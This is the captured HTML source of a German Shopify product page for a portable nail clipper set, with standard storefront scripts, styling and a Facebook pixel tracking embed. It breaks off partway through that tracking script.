

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heepqy.com/products/tragbares
body_size: 47707
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://heepqy.com/products/tragbares">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//heepqy.com/cdn/shop/files/heepqy-02.png?crop=center&height=32&v=1681539535&width=32"><title>
      EXQUISITES NAGELREPARATURSET
 &ndash; heepqy</title>

    
      <meta name="description" content="Multifunktionales Nagelknipser-Set, das Ihr Leben erleichtert! EIGENSCHAFTEN Leichtes und tragbares Nagelknipser-Set, vier Farben, 12-teiliges/ 16-teiliges Set, für unterschiedliche Bedürfnisse. Erfüllt alle Ihre täglichen Bedürfnisse, einschließlich Handpflege, Gesichtspflege und Fußpflege. Es ist definitiv die beste ">
    

    

<meta property="og:site_name" content="heepqy">
<meta property="og:url" content="https://heepqy.com/products/tragbares">
<meta property="og:title" content="EXQUISITES NAGELREPARATURSET">
<meta property="og:type" content="product">
<meta property="og:description" content="Multifunktionales Nagelknipser-Set, das Ihr Leben erleichtert! EIGENSCHAFTEN Leichtes und tragbares Nagelknipser-Set, vier Farben, 12-teiliges/ 16-teiliges Set, für unterschiedliche Bedürfnisse. Erfüllt alle Ihre täglichen Bedürfnisse, einschließlich Handpflege, Gesichtspflege und Fußpflege. Es ist definitiv die beste "><meta property="og:image" content="http://heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397">
  <meta property="og:image:secure_url" content="https://heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="19,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="EXQUISITES NAGELREPARATURSET">
<meta name="twitter:description" content="Multifunktionales Nagelknipser-Set, das Ihr Leben erleichtert! EIGENSCHAFTEN Leichtes und tragbares Nagelknipser-Set, vier Farben, 12-teiliges/ 16-teiliges Set, für unterschiedliche Bedürfnisse. Erfüllt alle Ihre täglichen Bedürfnisse, einschließlich Handpflege, Gesichtspflege und Fußpflege. Es ist definitiv die beste ">


    <script src="//heepqy.com/cdn/shop/t/15/assets/global.js?v=155742893507070019021737095007" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/72875082015/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cabc7afe30d74caa669504a4a9bedcd3">
<meta id="in-context-paypal-metadata" data-shop-id="72875082015" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://heepqy.com/products/tragbares.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"cabc7afe30d74caa669504a4a9bedcd3","betas":["rich-media-storefront-analytics"],"domain":"heepqy.com","predictiveSearch":true,"shopId":72875082015,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "heepqy.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"2025-1-17毛球修剪器","id":174332805407,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "heepqy.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//heepqy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//heepqy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//heepqy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//heepqy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//heepqy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//heepqy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=Yzg3MjBhMTJiOTY2YWNiZTUzZDViNWY5YmE3MmIyMjQuY2JiZWM2YTQwMmZmMDhlOGU0MDU0MTg5YTYwMzRkZTY=\u0026shop=heepqy.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=Yzg3MjBhMTJiOTY2YWNiZTUzZDViNWY5YmE3MmIyMjQuY2JiZWM2YTQwMmZmMDhlOGU0MDU0MTg5YTYwMzRkZTY=\u0026shop=heepqy.myshopify.com","https:\/\/mds.oceanpayment.com\/assets\/shopifylogo\/paypal,visa,mastercard,maestro,jcb,diners_club,klarna,apple_pay,google_pay.js?shop=heepqy.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":72875082015,"offset":28800,"reqid":"063d2aea-4ed7-4338-91f7-0bf7b042519a-1769387127","pageurl":"heepqy.com\/products\/tragbares","u":"e415dbdfc5bb","p":"product","rtyp":"product","rid":8515449880863};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//heepqy.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://heepqy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://heepqy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://heepqy.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//heepqy.com/cdn/shop/t/15/compiled_assets/scripts.js?v=1396"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 254, 141, 81;
        --color-base-accent-2: 254, 141, 81;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: #fe8d51;
        --gradient-base-accent-2: #fe8d51;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//heepqy.com/cdn/shop/t/15/assets/base.css?v=59758757540077057541739169300" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-predictive-search.css?v=165644661289088488651737095007" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//heepqy.com/cdn/shop/t/15/assets/jquery-1.12.0.min.js?v=180303338299147220221737095007"></script>
  
	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->
    
    <style data-shopify>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Jetzt kaufen" !important; /* 将此处Buy Now修改为想要修改的文字 */
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>
    
<!-- BEGIN app block: shopify://apps/bigfish-pixel/blocks/app-embed/788af4ce-4909-4372-933b-877d39498fbf -->


<script>
    window.addEventListener('load', function () {
        // 基础像素放最外围
        // 获取额外编号
        const a_external_id = ShopifyAnalytics.lib.trekkie.defaultAttributes.uniqToken;

        let a_fbp = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbp="))
            .map((c) => c.split("_fbp=")[1]);
        a_fbp = (a_fbp.length && a_fbp[0]) || null;

        let a_fbc = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbc="))
            .map((c) => c.split("_fbc=")[1]);
        a_fbc = (a_fbc.length && a_fbc[0]) || null;

        // 如果不存在fbc, 但是存在fbclib, 可以使用fbclib 进行生成fbc
        if (!a_fbc && window.location.search.includes("fbclid=")) {
            a_fbc = "fb.1." + new Date() + "." + window.location.search.split("fbclid=")[1];
        }

        const aUserAgent = window.navigator.userAgent;

        // 用户数据 - 有变化数据
        var aBaseData = {
            em: "",
            fn: "",
            ln: "",
            ph: "",
            external_id: a_external_id,
            ge: "",
            db: "",
            ct: "",
            st: "",
            zp: "",
            country: ""
        };

        // 基础像素设置
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');


        // 自动运行接口请求
        (function () {
            const pixelApiUrl = "https://api.isfriday.vip/api/auth/get_pixel_data"
            const shop = Shopify.shop;
            const headers = new Headers();
            headers.append("Content-Type", "application/json");
            const optionObj = {
                method: "GET",
                headers,
                mode: "cors",
            }
            fetch(pixelApiUrl + '/?shop=' + shop, optionObj)
                .then((response) => {
                    response.json().then((data) => {
                        if (data.code == 200) {
                            if (data.data == []) {
                                return;
                            }
                            // 重新复制
                            // for(let i=0; i<data.data.length; i++){
                            //     console.log(data.data[i]);
                            //     afbTrack(data.data[i]);
                            // }

                            for(let i = 0; i < data.data.length; i++){
                                // replace YOUR_PIXEL_ID with the pixel ID provided by third-party
                                fbq('init', data.data[i].facebook_pixel_Id, aBaseData);
                            }

                            for(let i = 0; i < data.data.length; i++){
                                afbTrack(data.data[i]);
                            }

                        }
                    }).catch((err) => {
                        console.log(err);
                        return;
                    })
                })
        }())

        // run track
        async function afbTrack(apidata) {

            const analyticsTools = {
                fbq: {
                    enabled: apidata.active_status == 1 ? true : false, // 是否启用基础像素
                    id: apidata.facebook_pixel_Id,
                    token: apidata.access_token,
                    testEventCode: apidata.test_code,
                    capiEnabled: apidata.conversion_api_status == 1 ? true : false, // 是否开启capi
                    isTest: apidata.test_code != '' ? true : false, // 是否开启capi测试, true | false
                },
                logging: apidata.test_code != '' ? true : false, // 是否开启控制台日志, 上线请关闭  - true | false
            }

            //const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events?access_token=" + analyticsTools.fbq.token;
            const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events";

            function aSendfbq(eventName, eventData, eventID) {
                if (analyticsTools.fbq.enabled) {
                    fbq('trackSingle', analyticsTools.fbq.id, eventName, eventData, eventID);
                    if (analyticsTools.logging) console.log(eventName, eventData, eventID);
                }
            }

            // capi 定义
            function aSendFbCapi(eventName, customData, userData, eventID) {

                const headers = new Headers();
                headers.append("Content-Type", "application/json");

                var cbody = {
                    data: [{
                        event_name: eventName,
                        event_time: Math.floor(new Date() / 1000),
                        event_id: eventID,
                        custom_data: customData,
                        user_data: userData,
                        action_source: "website",
                        event_source_url: window.location.href,
                        //myShopifyDomain: Shopify.shop,
                    }]
                }

                // 添加用户信息自动解析
                cbody.enable_automatic_matching = true;
                cbody.automatic_matching_fields = ["em", "fn", "ln", "ph", "external_id", "ge", "db", "ct", "st", "zp", "country"];
                cbody.access_token = analyticsTools.fbq.token;

                // 检测是否为test
                if (analyticsTools.fbq.isTest) {
                    cbody.test_event_code = analyticsTools.fbq.testEventCode;
                }

                const options = {
                    method: "POST",
                    headers,
                    mode: "cors",
                    body: JSON.stringify(cbody)
                }

                // 提交
                if (analyticsTools.fbq.enabled && analyticsTools.fbq.capiEnabled) {
                    // if (analyticsTools.fbq.capiEnabled) {
                    // test 绕过
                    if (a_fbc || analyticsTools.fbq.isTest) {
                        fetch(aCapiUrl, options);
                    }
                    if (analyticsTools.logging) console.log(aCapiUrl, options);
                }
            }

            // product_viewed - 所有页面都需要执行，不用判断
            (function () {
                // fbq track
                aSendfbq("PageView");
            }())


            // product_viewed - ViewContent, AddToCart, InitiateCheckout
            const aCurrentPath = window.location.pathname;
            if (aCurrentPath.includes('/products/')) {
                // 为了避免变量冲突，使用一个自动执行function
                (function () {

                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == "product") {
                        const aCurrentProduct = aPageMeta.product.variants.find(item => item.id == aPageMeta.selectedVariantId);

                        // 产品基础数据
                        var eventData = {
                            content_type: "product_group",
                            content_ids: [aPageMeta.product.id],
                            content_name: aCurrentProduct.name.split(' - ')[0],
                            currency: aPageMeta.currency,
                            value: aCurrentProduct.price / 100,
                        };

                        // ViewContent
                        (function () {
                            // 事件id
                            const eventID = aGetEventID();

                            // capi userData
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                            };

                            aSendfbq("ViewContent", eventData, eventID);
                            aSendFbCapi("ViewContent", eventData, userData, eventID);
                        }())

                        // AddToCart 事件 - 位于产品页内的addtocart
                        const checkAddCart = window.document.querySelector('button[name="add"]');
                        if (checkAddCart) {
                            checkAddCart.addEventListener("click", function () {

                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("AddToCart", eventData, eventID);
                                aSendFbCapi("AddToCart", eventData, userData, eventID);
                            })
                        }

                        // InitiateCheckout 事件 - 位于产品页内的addtocart
                        const checkInitiate = window.document.querySelector('button[data-testid="Checkout-button"]');
                        if (checkInitiate) {
                            checkInitiate.addEventListener("click", function () {
                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("InitiateCheckout", eventData, eventID);
                                aSendFbCapi("InitiateCheckout", eventData, userData, eventID);
                            })
                        }
                    }

                }())

            }

            // Search
            if (aCurrentPath.includes('/search')) {
                (function () {
                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == 'searchresults') {
                        // evenid
                        const eventID = aGetEventID();
                        const searchArray = location.search;
                        var searchResult = '';
                        if (!isEmpty(searchArray)) {
                            searchResult = searchArray.match(/\?q=(.*)&/)[1].replace('+', ' ');
                        }

                        const eventData = {
                            search_string: searchResult,
                        };

                        // 搜索不为空的时候，提交事件
                        if (searchResult != '') {
                            // base pixel
                            aSendfbq("Search", eventData, eventID);
                        }
                    }

                }())
            }

            // Purchase
            if (aCurrentPath.includes('/checkouts/')) {
                (function () {
                    // 判断当前页面是否为thank_you 页面
                    if (aCurrentPath.includes('/thank_you')) {
                        // evenid
                        const eventID = aGetEventID();
                        // 订单数量
                        var num = 0;
                        Shopify.checkout.line_items.map((item) => item.quantity).forEach(item => { num += item });

                        const eventData = {
                            content_type: "product_group",
